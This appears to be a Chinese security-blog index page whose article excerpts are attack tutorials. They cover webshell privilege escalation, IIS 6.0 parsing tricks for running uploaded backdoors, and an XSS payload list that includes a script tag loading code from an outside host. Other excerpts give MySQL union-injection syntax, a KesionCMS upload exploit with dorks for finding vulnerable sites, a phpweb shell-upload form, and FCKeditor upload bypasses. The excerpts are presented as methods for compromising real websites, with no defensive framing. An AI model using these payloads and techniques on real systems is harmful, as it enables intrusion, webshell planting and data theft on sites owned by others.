-

详解webshell提权服务器的21种方法



详解webshell提权服务器的21种方法 1.radmin连接法 条件是你权限够大,对方连防火墙也没有。封装个radmin上去,运行,开对方端口,然后radmin上去。本人从来米成功过。,端口到是给对方打开了。 2.pcanywhere C:\Documents and Settings\All Users\application Data\Symantec\pcAnywhere\ 这里下他的GIF文件,在本地安装pcanywhere上去 3.SAM破解 C:\WINNT\syste...阅读全文

-

各大网站服务器iis解析漏洞总汇

各大网站服务器iis解析漏洞总汇 [+]IIS 6.0 目录解析:/xx.asp/xx.jpg xx.jpg可替换为任意文本文件(e.g. xx.txt),文本内容为后门代码 IIS6.0会将 xx.jpg 解析为 asp 文件。后缀解析:/xx.asp;.jpg /xx.asp:.jpg(此处需抓包修改文件名) IIS6.0都会把此类后缀文件成功解析为 asp 文件。默认解析:/xx.asa /xx.cer /xx.cdx IIS6.0默认的可执行文件除了 asp 还包含这三种此处...阅读全文

-

xss跨站脚本攻击汇集

xss跨站脚本攻击汇集 (1)普通的XSS JavaScript注入 <SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT> (2)IMG标签XSS使用JavaScript命令 <SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT> (3)IMG标签无分号无引号 <IMG SRC=javascript:alert(‘XSS’)> (4)IMG标签大小写不敏感 <IMG SRC=JaVaScRiPt:alert(‘XSS’)> (5)HTML编码(必须有分号)...阅读全文

-

谈谈各种解析漏洞总结

一、IIS 5.x/6.0解析漏洞 IIS 6.0解析利用方法有两种 1.目录解析 /qxz.asp/qxz.jpg 2.文件解析 qxz.asp;.jpg 第一种,在网站下建立文件夹的名字为 .asp、.asa 的文件夹,其目录内的任何扩展名的文件都被IIS当作asp文件来解析并执行。 例如创建目录 qxz.asp,那么 /qxz.asp/1.jpg 将被当作asp文件来执行。假设黑阔可以控制上传文件夹路径,就可以不管你上传后你的图片改不改名...阅读全文

-



PHPMYSQL手工注射语法精选

前面讲过了关于asp的手工注入,这里在讲下关于PHP网站的手工注入 关于PHP的网站程序本人了解不多,这里我就把我所知道的给大家写出来。 前面已经有讲过关于ASP的注入方法,这里我也就不说的那么详细了,只是写出一些注入语法, 不是很全面,但是是一般常用的。 暴字段长度 Order by num/* 匹配字段 and 1=1 union select 1,2,3,4,5…….n/* 暴字段位置 and 1=2 union select 1,2,3...阅读全文

-



科汛任意用户上传漏洞(IIS6.0解析漏洞)

科汛网站程序任意用户上传漏洞利用, 主要也要用到iis6.0的解析漏洞,如果服务器是其他版本的IIS则无效。 搜索关键字: Powered By KesionCMS V5.5 inurl:User/UserReg.asp inurl:User/UserReg.asp intitle:新会员注册 打开网站的注册页面,注册一个账户,然后直接跳到KS_Editor/SelectUpFiles.asp页面,上传大马,注意大马后缀名为 x.asp;x.jpg或者x.asa;x.jpg的格式,自动命...阅读全文

-



phpweb后台拿shell简单方法

关于phpweb后台拿shell简单方法。 首先登录后台admin.php 登录后台管理系统后,然后把下面的文件保存为xxx.html,修改action,把 www.xxx.com 改成你的目标网站地址。 代码文件如下: <form name=”uploadForm” method=”post” enctype=”multipart/form-data” action=”http://www.xxx.com/kedit/upload_cgi/upload.ph...阅读全文

-

分享一些关于Fckeditor漏洞利用总结

分享一些关于Fckeditor漏洞利用总结 1.查看编辑器版本 FCKeditor/_whatsnew.html ————————————————————————————————————————————————————————————— 2. Version 2.2 版本 Apache+linux 环境下在上传文件后面加个.突破!测试通过。 ————————————————————————————————————————————————————————————— 3.Version <=2.4.2 For php 在处理PHP 上传的地方并未对Media 类型进行上...阅读全文